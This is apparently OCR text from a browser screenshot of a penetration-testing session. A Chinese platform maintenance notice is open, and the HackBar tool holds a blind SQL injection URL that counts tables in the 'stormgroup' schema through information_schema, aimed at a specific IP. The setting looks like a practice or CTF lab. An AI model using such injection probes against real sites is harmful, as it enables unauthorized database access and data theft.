 不安全 219.153.49.228:45161/new_list.php?id=-1%20or%20%20(select%20count(table_na... 20 d3 php php FE H
应用 译 百度翻译 ssh - Shodan Sear... 应用 jenv / jenv：管理... Hack The Box 渗透测试 - 黑客技... Empire的进攻性研... Net-NTLMv1、NT... Linux 信息收集 SQL注入合集 »
Responsive ▼ 768 × 234 100% ▼ Online ▼
关于平台停机维护的通知
各位平台用户：
平台将于2018年12月31日00:00至2019年1月1日12:00（12小时）进行停机
升级，升级期间系统将停止对内对外服务，禁止业务人员等所有用户进行系
统操作，如仍在系统升级期间进行操作，所带来的影响后果自行负责，给您
工作带来不便，敬请谅解。
Elements Console Sources Network Performance Memory Application Security Audits Cookie Editor HackBar HackBar
加密 编码/解码 SQL XSS LFI XXE 其他 HackBar HackBar v2
加载Url
http://219.153.49.228:45161/new_list.php?id=-1 or  (select count(table_name) from information_schema.tables where table_schema='stormgroup') = 2
切割Url
提交
Post data Referer User Agent Cookies 清空RUC